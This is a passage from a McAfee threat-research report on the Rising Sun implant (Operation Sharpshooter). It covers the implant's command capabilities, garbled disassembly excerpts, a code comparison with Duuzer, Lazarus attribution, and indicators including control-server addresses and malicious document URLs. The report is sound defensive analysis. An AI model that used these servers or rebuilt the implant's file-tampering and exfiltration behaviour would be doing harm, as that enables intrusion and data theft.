

Figure 12. Reading a file's contents.

#### *Capability #8: Clear process memory*

Command codes = 0x1800D50094008F, 0x22001A00CA005E, 0x4D00D700AC0091, and 0x0C2009200D30028.

#### *Description*

■ Clear a memory blob in the process by overwriting it with junk bytes.

#### *Capability #9: Write file to disk*

Command codes = 0x8D001F00FB0061 and 0x0B700550029003C.

#### *Description*

- Get a file path from the control server and create a file corresponding to the file path.
- Get content to be written to the file from the control server by sending an HTTP POST request with HTTP data in the format:

<var1\_enum>=<random\_

number>&page=**suggestion**&wr\_id=<encoded\_ time\_stamp>&name=**jquery2017<encoded\_time\_ stamp>09.css**

■ Send a buffer (size=0x400) containing repeating 0x55 to the control server if successful or 0xAA if failed.

[rsp+0A10h+hTemplateFile], r15 ; hTemplateFile<br>r9d, r15+3] ; dushareMode<br>r9d, r9d ; lpSecurityAttributes<br>edx, GENERIC\_WRTET ; dubesiredAccess<br>rcx, rbx ; lpFileMame.<br>rx, rbx ; lpFileMame. lea  $\overline{30r}$ nov<br>Nov rcx, rbx<br>[rsp+0A10h+dwFlagsAndAttributes], FILE\_ATTRIBUTE\_NORMAL ; dwFlagsAndAttributes<br>[rsp+0A10h+dwCreationDisposition], CREATE\_ALWAYS ; dwCreationDisposition nov<br>call<br>nov<br>cmp jnz<br>lea<br>nov<br>nov<br>call cc ProstoFileH cs:CreateFileW<br>rsi, rax<br>rax, INVALID\_HANDLE\_VALUE<br>short\_loc\_13FEFC59D snort 10c\_13FEFC59D<br>rcx, [rbp+910h+Src] ; Dst<br>edx, 00Ah ; Val<br>r8d, 400h ; Size memset<br>r8d, [r15+1]<br>rcx, [rbp+910h+Src] ; Src<br>edx, 400h lea<br>lea mou  $ca11$ send\_data\_to\_CnC\_i\_e\_comm\_mecha<br>loc\_13FEFC747 jmp

1oc\_13FEFC59D: ; CODE XREF: write\_file\_to\_disk+38ATj DATA XREF: .rdata:00 [rsp+0A10h+arg\_10], r14 nov [rsp+0A10h+arg\_8], rdi<br>dword ptr [rax] mnu  $\overline{np}$ ; CODE XREF: write\_file\_to\_disk+45Eij<br>edx, edx ; Ual<br>r8d, 400 ; Ual<br>r8d, 400h ; Size loc\_13FEFC5B0: lea xor nou mou<br>call [rsp+0A10h+hMem], r15 menset<br>r0d, cs:modified\_tine\_stamp<br>rdx, aJquery2017DD09 ; "jquery2017%d%d09.css"<br>rcx, [rbp+910h+Dest] ; Dest<br>r9d, r12d nov<br>lea lea  $m$ <sup>00</sup><br>call sprincr<br>rdx, [rbp+910h+Dest]<br>rdx, [rsp+0A10h+nHumberOfBytesToWrite]<br>rcx, [rsp+0A10h+hHem] lea lea<br>lea<br>lea<br>inc<br>call rtx, [rsp+onTon+nnew<br>r12d<br>CnC\_comm\_2<br>r14d, eax<br>eax, 3Dh<br>short loc\_13FEFC644 nov<br>cmp<br>jz<br>nov rbx, [rsp+0A10h+hMem] rnx, [rsp+WalthehMen]<br>edi, [rsp+Walth+nHunberOfBytesToWrite]<br>r9, [rsp+Walth+NunberOfBytesWritten] ; lpNumberOfBytesWritten<br>r8d, edi ; nHunberOfBytesToWrite<br>r8d, edi ; nHunberOfBytesToWrite nov<br>lea lea<br>mov ; lpBuffer<br>; nNumberOfBytesToWrite<br>; hFile nov rcx, rsi ; hFile<br>quord ptr [rsp+0A10h+duCreationDisposition], r15 ; lpOverlapped<br>cs:WriteFile  $\overline{m}$  $ca11$ 

Figure 13. Getting file contents from the control server to create a file.

#### *Capability #10: Delete file*

Command code = 0x78005D008B00C6.

#### *Description*

- Delete a file specified by the control server if it is not a directory.
- Send a buffer (size=0x400) containing repeating 0x55 to the control server if successful or 0xAA if failed.

# *Capability #11: Get additional file information for files in a directory*

Command code = 0x0D0057005B00C4.

#### *Description*

- If the file path specified is a directory, then enumerate all files in the directory and send to the control server, including:
	- − File size
	- − File attributes
	- − File creation time
- If the file path is not a directory (regular file), then the implant fetches a DWORD pointed to by offset 0x3C in the file.
	- − This parses MZ (executable) files, in particular where the location of IMAGE\_NT\_HEADERS is specified at offset 0x3C.
	- − The implant reads the compile date of the MZ files by reading the time stamp (DWORD) at IMAGE\_NT\_  $SIGNATIVE + Ox08.$
- The implant also records other data about MZ files:
	- − File attributes
	- − File size
	- − File creation time
	- − Last access time
	- − File write time
	- − MZ compile time



Figure 14. Implant reading the compilation timestamp of a specified MZ (Windows executable) file.

#### *Capability #12: Connect to an IP address*

Command code = 0x0B700150099005C.

#### *Description*

- Tests a connection to a specified network IP address over a specified port number.
- The implant only attempts to connect to the network address.
- Based on the connection attempt, sends a buffer (size=0x400) containing repeating 0x55 to the control server if successful or 0xAA if failed.

### *Capability #13: Change file attributes*

Command code = 0x0EC001700B2005D.

#### *Description*

- Modifies the following file information based on the content specified by the control server:
	- − File attributes (hidden, system, etc.)
	- − If the file is an MZ, then the compile time stamp of the file is also modified in the PE header.
	- − If the file is not an MZ, then the implant can move the file to a different location after modifying its attributes.

```
; 1pFileName
mou
           rcx, rdi
           cs:SetFileAttributesW
ca11test
           eax, eax
izshort loc_13FEFCDC9
           eax, [rbp+1BB0h+var_C2C]<br>r9d, r9d        ; lpSecurituAttributes
\bar{m}ou
x_0r[rsp+1CB0h+hTemplateFile], r12 ; hTemplateFile<br>[rsp+1CB0h+dwFlagsAndAttributes], eax ; dwFlagsAndAttributes
mov
nov
lea
           r8d, [r9+3]: dwShareMode
           edx, GENERIC_WRITE or GENERIC_READ ; dwDesiredAccess
nov
           rcx, rdi<br>
rcx, rdi      ; lpFileName<br>|rsp+1CB0h+dwCreationDisposition], OPEN EXISTING ; dwCreationDisposition
mou
mou
ca11cs CreateFileW
mou
           rbx, rax
           rax, INVALID_HANDLE_VALUE<br>short loc_13FEFCDC9
c_{\text{MD}}jz
           r9, [rbp+1BB0h+LastWriteTime] ; 1pLastWriteTime<br>r8, [rbp+1BB0h+LastAccessTime] ; 1pLastAccessTime
íea
lea
lea
           rdx, [rbp+1BB0h+CreationTime]; lpCreationTime
         rax, [rɒp+าввып+сreation<br>rcx, rax       ; hFile<br>cs:SetFileTime
nov
c<sub>211</sub>
```
Figure 15. Implant modifying the attributes and file times for a file.

# *Capability #14: Variant of change file attributes (capability #13)*

Command code = 0x0E200D2007C008E.

#### *Description*

■ Changes file attributes (hidden, system, etc.) and moves the file to a different location.

# **Attribution**

Attributing an attack to any threat group is often riddled with challenges, including potential "false flag" operations by other threat actors. Technical evidence alone is not sufficient to attribute this activity with high confidence. However, based on our analysis, this operation shares multiple striking similarities with other the Lazarus Group attacks; thus we present them for further analysis. Although these similarities point to Lazarus, we also must consider the possibility of false flags.

- The malicious Word documents were created in a Korean-language environment. (The code page is in Korean.)
- The implant uses a variant of the dynamic API resolution technique we have observed with multiple Lazarus implants.
- The operation is very similar to a Lazarus operation from 2017 that targeted the US defense and energy sectors. The techniques, tactics, and procedures match those in this previous operation.
- Rising Sun is an evolution of the Lazarus backdoor Duuzer, which was circulated in 2015 and targeted South Korea.

### **Comparing Rising Sun to Duuzer**

The Advanced Threat Research team found that Rising Sun shares code with the Duuzer implant family, which was identified by the security community as belonging to Lazarus. We compared the following samples and detail their similarities and differences.

Samples used for comparison:

- **Rising Sun:** f3bd9e1c01f2145eb475a98c87f94a25
- **Duuzer:** 73471f41319468ab207b8d5b33b0b4be

# **Configuration data**

 $\overline{a}$ 

Although the decryption schemes used by Rising Sun and Duuzer are different, both implants use similar configuration data used to drive their reconnaissance capabilities:



## **Library/API resolution**

Both implants use the same technique of constructing and decoding library and API names for dynamic API resolution. We explained this technique (a variant of byte-chunk library/API name construction) in a preceding section. Although the encoded data blob consisting of the library/API strings in Duuzer is 0x181 bytes in size and is decoded using 0x30 as the XOR key, the encoded data blob in Rising Sun is 0x147 bytes in size and is decoded using 0xC8 as the XOR key.



#### **Library names**

Another similarity between the two implant families is that some of the decoded library names consist of randomized characters. For example, Duuzer capitalizes random characters of the following library name:

■ u**SE**r32.dl**L**

Rising Sun does something similar in these library names:

- v**E**rs**I**on.dll
- advap**I**32.d**LL**

Figure 16. Duuzer string blob (at left) compared to a Rising Sun string blob.



Figure 17. Matching Duuzer (at left) and Rising Sun data blob decoding schemes.

# **Similarities between Rising Sun and Duuzer**

The implant families are a direct match in several capabilities as well as in the code structure and API use to implement these capabilities. The following capabilities are a direct match:

# **Initial reconnaissance (gather preliminary system info)**

Both implants capture the same information from the endpoint during their initial reconnaissance. The order of information and the API/code signatures are an exact match.

Information captured by both implants:

- Network adapter info
- Computer name
- User name
- IP address information
- Native system information
- OS product name from registry: SOFTWARE\MICROSOFT\Windows NT\ CurrentVersion | ProductName



Figure 18. Similarities in Duuzer (at left) and Rising Sun in their preliminary reconnaissance code.

#### *Capability #1: Execute commands*

Both implants can execute commands using cmd.exe with the output redirected to a temp file on the endpoint:

■ cmd.exe /c "<command> > <%temp%>\<Temp File\_Prefix><random>.tmp" 2>&1

Both implants support changing directories natively, without having to execute cd commands through the shell. Supported cd commands:

- cd <directory\_path>
- cd.
- $\blacksquare$  cd\

r9, [rbp+3AAOh+TenpfileNane] ; lpTenpfileNane<br>rdx, PrefixString ; "20"<br>rxx, [rbp+3AAOh+Buffer] ; lpPathNane<br>r8d, r8d<br>cs:GetTenpfileNaneW<br>edx, edx ..apama... Ual<br>edx, edx ..apama... lea<br>lea<br>xor<br>call xor<br>lea<br>lea<br>call eox, eox ; val<br>rcx, [rsp+3BA0h+StartupInfo.1pReserved] ; Dst<br>r8d, [rdx+60h] ; Size nemset<br>rdx, SubStr<br>rdx, SubStr<br>[rsp+3BA@h+ProcessInformation.hProcess], r13 xor<br>1ea |rsp-3BAMh+ProcessInformation.AProcess|<br>|rsp-3BAMh+ProcessInformation.hThread], rax<br>|upayd pr: [rsp-3BAMh+ProcessInformation.duProcessId], rax<br>|rsp-3BAMh+StartupInfo.cD], 6Bh<br>|rbp-3AAMh+StartupInfo.uGFlags], 1<br>|rbp-3AAMh+S rdx, [rbp+3AA0h+Buffer] ; 1pBuffer<br>ecx, 400h ; nBufferLength<br>ec:CetTempPathW ex, auon<br>
es:GetTempPathW<br>
rdx, aPn<br>
rdx, aPn<br>
rdx, aPn<br>
rdx, aPn<br>
reduction in interfering ; lpPathMane<br>
reduction is unique<br>
es:GetTempTielane<br>
rdx, [rbp+3AA0N+TempFileName]<br>
rdx, [rbp+3AA0N+TempFileName] lea<br>lea<br>lea xor<br>call essuecrempriment<br>
rdx, [rbp+3AA0h+TempFileName]<br>
r9, aXe = ; "xe /"<br>
qword ptr [rsp+3BA0h+dwCreationFlags], rdx<br>
r8, aCm = ; "cm" ... lea<br>lea nov<br>lea lea<br>lea nov call<br>lea lea mov<br>mov<br>mov<br>nov<br>lear<br>xor<br>mov<br>mov<br>call cs:CreateProcessW

r9, [rbp+3660h+TempFileNane] ; lpTempFileNane<br>rdx, PrefixString ; "20"<br>rcx, [rbp+3660h+Buffer] ; lpPathNane 1ea rbp+3660h+Buffer]<br>∙8d ; uUniqu<br>∶TempFileNameW<br>≀dx : Ual  $r8d.$   $r8d$ cs:GetTer<br>edx, edx edx, edx ; Val<br>rcx, [rsp+3760h+StartupInfo.1pReserved] ; Dst<br>r8d, [rdx+60h] ; Size eax, eax esa, esc.<br>[rsp+3760h+ProcessInformation.hThread], rax<br>quord ptr [rsp+3760h+ProcessInformation.duProcessId], rax<br>eax, 'd' [rbp+3660h+var\_366C], ax<br>eax,<br>rcx, rbx rcx, rux<br>[rbp+3660h+uar\_3662], ax<br>eax, '2'<br>[rsp+3760h+ProcessInformation.hProcess], r15<br>[rbp+3660h+uar\_3680], ax [PDP+3000m+0ar\_3080], ax<br>[rsp+3760h+StartupInfo.cb], 68h<br>[rbp+3660h+0ar\_367E], ax |rhp:9660h+var\_367E], ax<br>|ray, the control of the control of the control of the p-3660h-StartupInfo.w5howMindow], ri5w<br>|rhp:9660h-StartupInfo.w5howMindow], ri5w<br>|rhp:9660h+var\_367B], 600063h ; "me."<br>|rhp:9660h+var\_367E], a lea moulaireachd anns an 1842<br>Lea xorail lea xorail lea<br>lea xorail lea anns an 2020<br>lea moulaireachd lea<br>moulaireachd xorr<br>xorr moulaireachd xorr moulaireachd xorr moulair rdx, [rbp+3660h+Buffer] ; 1pBuffer<br>ecx, 400h ; nBufferLength  $cs:6$ ussueurempratum<br>r9, [rbp+366Bh+TempFileName] ; lpTempFileName<br>rdx, aAm<br>rxx, [rbp+366Bh+BuFFer] ; lpPathName<br>r8d, r8d<br>r8d, r8d cs:GetTempFileNa cs:GetTempfileWaneW<br>rdx, [rbp=3660h+var\_3680]<br>Pax, [rbp=3660h+lempfileWane]<br>quord ptr [rsp=3760h+duCreationFlags], rdx<br>rsx, [rbp=3660h+comandLine] ; LPMSTR<br>rdx, aSSSSS = ; "%s \"%s > %s\" &s"<br>r9, rbx r9, rbx<br>quord ptr [rsp+3760h+bInheritHandles], rax quare per responsant materials), rax<br>
escusprintfy and ProcessInformations), rax<br>
responses<br>
responses in the performation<br>
responses in the performation of the performation<br>
responses in the performation of the performati

Figure 19. Duuzer (at left) and Rising Sun show similar code signatures for executing commands.



Figure 20. Similar "cd" command checks in Duuzer (at left) and Rising Sun.

# *Capability #2: Get drive information*

Both implants gather the same data using similar code signatures:

- Drive type
- Total number of bytes on disk
- Total number of free bytes on disk
- Name of a specified volume



Figure 21. Similar code signature and drive information gathered by Duuzer (at left) and Rising Sun.

# *Capability #3: Launch a process from Windows binary*

Both implants use the same API and flags to launch new processes on the endpoint.

# *Capability #4: Get processes information*

Both implants exfiltrate the exact same process information:

- Process name
- Process creation time
- Process exit time
- Process kernel mode time
- Process user mode time



Figure 22. Duuzer's (at left) and Rising Sun's process time information gathering code signatures.

# *Capability #5: Terminate process*

Both implants support the capability to terminate a process running on the system based on either the:

- Process Name
- Process ID

### *Capability #6: Get file times*

Both implants implement the same capabilities:

- Find files based on a filename search string (for example, \*.\* or \*.txt)
- For each file found, get the following times:
	- − File creation time
	- − Last access time (including read, write, or execute operations)



Figure 23. Similarities in Duuzer's (at left) and Rising Sun's code for gathering file times.

# *Capability #7: Read a file*

Both implants can read the contents of a file specified by the control server and exfiltrate the contents of the file.

# *Capability #8: Clear process memory*

There are no significant similarities between the two implants.

# *Capability #9: Write a file to disk*

Both implants can write content served by the control server to a file on disk (with file path also specified by the control server) using the same sequence of actions:

- Get a file path from the control server and create a file corresponding to the file path.
- Fetch content to be written to the file from the control server using the implant-specific communication mechanism.
- Once the content has been written to the file path, send either a success or a failure response to the control server.

# *Capability #10: Delete file*

Both implants can delete a file specified by the control server if it is not a directory.



Figure 24. Similarities in Duuzer's (at left) and Rising Sun's code for deleting a file.

# *Capability #11: Get additional file information for files in a directory*

Both implants have the same capability to get file information for files in a specified directory, including the following data:

- File attributes
- File size
- File creation time
- Last access time
- File write time
- MZ compile time



Figure 25. Similar code between Duuzer (at left) and Rising Sun for reading the MZ's compile time stamp.

#### *Capability #12: Connect to an IP address*

Both implants test connections to a specified IP address using the same actions, APIs, and code signatures:

- Test a connection to a specified network IP address over a specified port number.
- Only attempt to connect to the network address.
- Based on the connection attempt, send either a success or a failure response to the control server.

### *Capability #13: Change file attributes*

Both implants can modify the same file attributes:

- File attributes (hidden, system, etc.)
- If the file is an MZ, then the compile time stamp of the file is also modified in the PE header.



Figure 26. Similar code used by both Duuzer (at left) and Rising Sun to modify file attributes and times.

# *Capability #14: Variant of change file attributes*

Both implants can change file attributes and move the file to a different location.

# **Differences between Rising Sun and Duuzer**

There are some notable differences in implementation between the two families.

**Communication mechanism:** Duuzer uses a simple socket-based communication mechanism to send and receive data from its control server. Rising Sun uses an HTTP-based mechanism. This difference may be an enhancement by the attackers because masking the control server communication is more effective against detection by the human eye and network intrusion prevention systems. High-level differences in the communication mechanisms:

- Communication schemes (native socket vs. HTTP).
- Command codes used to indicate a specific capability
- Return codes/data indicating success or failure of a command's execution

**Encoding schemes:** Apart from the library and API name construction and decoding, the encryption schemes used in the implant are quite different. While Duuzer uses a custom XOR scheme to decode its configuration data, Rising Sun uses the RC4 stream algorithm.

# **Conclusion**

Our discovery of a new, high-function implant is another example of how targeted attacks attempt to gain intelligence. The malware moves in several steps. The initial attack vector is a document that contains a weaponized macro to download the next stage, which runs in memory and gathers intelligence. The victim's data is sent to a control server for monitoring by the actors, who then determine the next steps.

We have not previously observed this implant. Based on our telemetry, we discovered that multiple victims from different industry sectors around the world have reported these indicators. Operation Sharpshooter's similarities to Lazarus Group malware are striking, but that does not ensure attribution. Was this attack just a first-stage reconnaissance operation, or will there be more? We will continue to monitor this campaign and will report further when we or others in the security industry receive more information. The McAfee Advanced Threat Research team encourages our peers to share their insights and attribution of who is responsible for Operation Sharpshooter.

# **Indicators of Compromise**

# **MITRE ATT&CK™ techniques**

- Account discovery
- File and directory discovery
- Process discovery
- System network configuration discovery
- System information discovery
- System network connections discovery
- System time discovery
- Automated exfiltration
- Data encrypted
- Exfiltration over command and control channel
- Commonly used port
- Process injection

# **Hashes**

- 8106a30bd35526bded384627d8eebce15da35d17
- 66776c50bcc79bbcecdbe99960e6ee39c8a31181
- 668b0df94c6d12ae86711ce24ce79dbe0ee2d463
- 9b0f22e129c73ce4c21be4122182f6dcbc351c95
- 31e79093d452426247a56ca0eff860b0ecc86009

# **Control servers**

- 34.214.99.20/view\_style.php
- 137.74.41.56/board.php
- kingkoil.com.sg/board.php

# **Document URLs**

- hxxp://208.117.44.112/document/Strategic Planning Manager.doc
- hxxp://208.117.44.112/document/Business Intelligence Administrator.doc
- hxxp://www.dropbox.com/s/2shp23ogs113hnd/ Customer Service Representative.doc?dl=1

# **McAfee detection**

- RDN/Generic Downloader.x
- Rising-Sun
- Rising-Sun-DOC

# **About McAfee**

McAfee is the device-to-cloud cybersecurity company. Inspired by the power of working together, McAfee creates business and consumer solutions that make our world a safer place. By building solutions that work with other companies' products, McAfee helps businesses orchestrate cyber environments that are truly integrated, where protection, detection, and correction of threats happen simultaneously and collaboratively. By protecting consumers across all their devices, McAfee secures their digital lifestyle at home and away. By working with other security players, McAfee is leading the effort to unite against cybercriminals for the benefit of all.

# **About McAfee Labs and Advanced Threat Research**

McAfee Labs, led by McAfee Advanced Threat Research, is one of the world's leading sources for threat research, threat intelligence, and cybersecurity thought leadership. With data from millions of sensors across key threats vectors—file, web, message, and network—McAfee Labs and McAfee Advanced Threat Research deliver real-time threat intelligence, critical analysis, and expert thinking to improve protection and reduce risks.

**[www.mcafee.com/us/mcafee-labs.aspx.](http://www.mcafee.com/us/mcafee-labs.aspx)**

#### **[www.mcafee.com](http://www.mcafee.com)**.

**MMCA** Together is power.

2821 Mission College Blvd. Santa Clara, CA 95054 888.847.8766 [www.mcafee.com](http://www.mcafee.com)

McAfee and the McAfee logo are trademarks or registered trademarks of McAfee, LLC or its subsidiaries in the US and other countries. Other marks and brands may be claimed as the property of others. MITRE ATT&CK and ATT&CK are trademarks of The MITRE Corporation. Copyright © 2018 McAfee, LLC. 4197\_1218 DECEMBER 2018